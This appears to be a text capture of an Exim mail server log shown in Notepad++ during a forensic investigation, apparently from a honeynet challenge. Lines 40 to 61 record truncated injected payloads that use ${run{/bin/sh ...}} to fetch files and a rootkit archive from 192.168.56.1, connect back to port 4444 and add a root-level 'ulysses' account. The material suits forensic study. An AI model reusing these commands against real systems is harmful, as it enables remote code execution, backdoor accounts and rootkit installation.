 C:\Users\ForensicsUser\Desktop\mainlog - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
mainlog
4 2011-01-18 09:55:35 exim 4.69 daemon started: pid=1920, -q30m, listening for SMTP on [127.0.0.1]:25
5 2011-01-18 09:55:35 Start queue run: pid=1925
6 2011-01-18 09:55:35 End queue run: pid=1925
7 2011-01-18 10:01:31 exim 4.69 daemon started: pid=2996, -q30m, listening for SMTP on [127.0.0.1]:25
8 2011-01-18 10:01:31 Start queue run: pid=2997
9 2011-01-18 10:01:31 End queue run: pid=2997
10 2011-01-18 10:56:43 exim 4.69 daemon started: pid=1925, -q30m, listening for SMTP on [127.0.0.1]:25
11 2011-01-18 10:56:43 Start queue run: pid=1930
12 2011-01-18 10:56:43 End queue run: pid=1930
13 2011-01-18 17:13:13 exim 4.69 daemon started: pid=1947, -q30m, listening for SMTP on port 25 (IPv6 and IPv4)
14 2011-01-18 17:13:13 Start queue run: pid=1954
15 2011-01-18 17:13:14 End queue run: pid=1954
16 2011-01-18 17:14:38 exim 4.69 daemon started: pid=1937, -q30m, listening for SMTP on port 25 (IPv6 and IPv4)
17 2011-01-18 17:14:38 Start queue run: pid=1941
18 2011-01-18 17:14:38 End queue run: pid=1941
19 2011-02-06 11:37:09 exim 4.69 daemon started: pid=1970, -q30m, listening for SMTP on port 25 (IPv6 and IPv4)
20 2011-02-06 11:37:09 Start queue run: pid=1975
21 2011-02-06 11:37:09 End queue run: pid=1975
22 2011-02-06 12:07:09 Start queue run: pid=2052
23 2011-02-06 12:07:09 End queue run: pid=2052
24 2011-02-06 12:37:09 Start queue run: pid=2057
25 2011-02-06 12:37:09 End queue run: pid=2057
26 2011-02-06 12:59:49 exim 4.69 daemon started: pid=1959, -q30m, listening for SMTP on port 25 (IPv6 and IPv4)
27 2011-02-06 12:59:49 Start queue run: pid=1964
28 2011-02-06 12:59:49 End queue run: pid=1964
29 2011-02-06 13:04:46 exim 4.69 daemon started: pid=1942, -q30m, listening for SMTP on port 25 (IPv6 and IPv4)
30 2011-02-06 13:04:46 Start queue run: pid=1944
31 2011-02-06 13:04:46 End queue run: pid=1944
32 2011-02-06 13:34:46 Start queue run: pid=2019
33 2011-02-06 13:34:46 End queue run: pid=2019
34 2011-02-06 14:04:46 Start queue run: pid=2025
35 2011-02-06 14:04:46 End queue run: pid=2025
36 2011-02-06 14:34:46 Start queue run: pid=2035
37 2011-02-06 14:34:46 End queue run: pid=2035
38 2011-02-06 15:04:46 Start queue run: pid=2047
39 2011-02-06 15:04:46 End queue run: pid=2047
40 2011-02-06 15:07:13 1Pm5GZ-0000X2-Dc rejected from <root@local.com> H=(abcde.com) [192.168.56.101]: message too big: read=52724820 max=52428800
41 2011-02-06 15:07:16 Start queue run: pid=2060
42 2011-02-06 15:07:16 End queue run: pid=2060
43 2011-02-06 15:08:13 H=(abcde.com) [192.168.56.101] temporarily rejected MAIL <root@local.com>: failed to expand ACL string "pl 192.168.56.1 4444; sleep 1000000'"}} ${run{/bin/sh -c "exec /bin/sh -c 'wget http:/
44 2011-02-06 15:09:41 SMTP call from [192.168.56.1] dropped: too many unrecognized commands (last was "wget http://192.168.56.1/file.txt")
45 2011-02-06 15:11:43 string too large in smtp_notquit_exit()
46 2011-02-06 15:13:41 1Pm5Mq-0000XR-N4 rejected from <root@local.com> H=(abcde.com) [192.168.56.101]: message too big: read=52721820 max=52428800
47 2011-02-06 15:14:41 H=(abcde.com) [192.168.56.101] temporarily rejected MAIL <root@local.com>: failed to expand ACL string "00000'"}} ${run{/bin/sh -c "exec /bin/sh -c 'wget http://192.168.56.1/82.txt -O /tmp/c
48 2011-02-06 15:15:04 SMTP call from [192.168.56.1] dropped: too many unrecognized commands (last was "cat "ulysses:x:00:00:Ulysses:/home/ulysses:/bin/sh" >> /etc/passwd")
49 2011-02-06 15:15:09 string too large in smtp_notquit_exit()
50 2011-02-06 15:15:30 1Pm5Oa-0000XX-RT rejected from <root@local.com> H=(abcde.com) [192.168.56.101]: message too big: read=52721420 max=52428800
51 2011-02-06 15:16:30 H=(abcde.com) [192.168.56.101] temporarily rejected MAIL <root@local.com>: failed to expand ACL string "rl /tmp/c.pl ; sleep 1000000'"}} ${run{/bin/sh -c "exec /bin/sh -c 'wget http://192.16
52 2011-02-06 15:17:17 string too large in smtp_notquit_exit()
53 2011-02-06 15:19:00 1Pm5Rz-0000Xt-U0 rejected from <root@local.com> H=(0wned.org) [192.168.56.101]: message too big: read=52722820 max=52428800
54 2011-02-06 15:19:02 H=(0wned.org) [192.168.56.101] temporarily rejected MAIL <root@local.com>: failed to expand ACL string "dd --gid root --create-home --password  0 0mkpasswd -H md5 Ulyss3s) ulysses'"}} ${run{
55 2011-02-06 15:19:05 string too large in smtp_notquit_exit()
56 2011-02-06 15:19:19 1Pm5SK-0000Yf-0U rejected from <root@local.com> H=(h0n3yn3t-pr0j3ct.com) [192.168.56.101]: message too big: read=52718409 max=52428800
57 2011-02-06 15:20:20 H=(h0n3yn3t-pr0j3ct.com) [192.168.56.101] temporarily rejected MAIL <root@local.com>: failed to expand ACL string " -c 'wget http://192.168.56.1/rk.tar -O /tmp/rk.tar; sleep 1000'"}} ${run{/
58 2011-02-06 15:20:20 string too large in smtp_notquit_exit()
59 2011-02-06 15:20:47 1Pm5Tj-0000Ym-DX rejected from <root@local.com> H=(h0n3yn3t-pr0j3ct.com) [192.168.56.101]: message too big: read=52712009 max=52428800
60 2011-02-06 15:21:02 SMTP command timeout on connection from [192.168.56.1]
61 2011-02-06 15:21:36 unexpected disconnection while reading SMTP command from (h0n3yn3t-pr0j3ct.com) [192.168.56.101] (error: Connection reset by peer)
62
Normal text file length : 28,645 lines : 62 Ln : 22 Col : 33 Sel : 6 | 1 Unix (LF) UTF-8 IN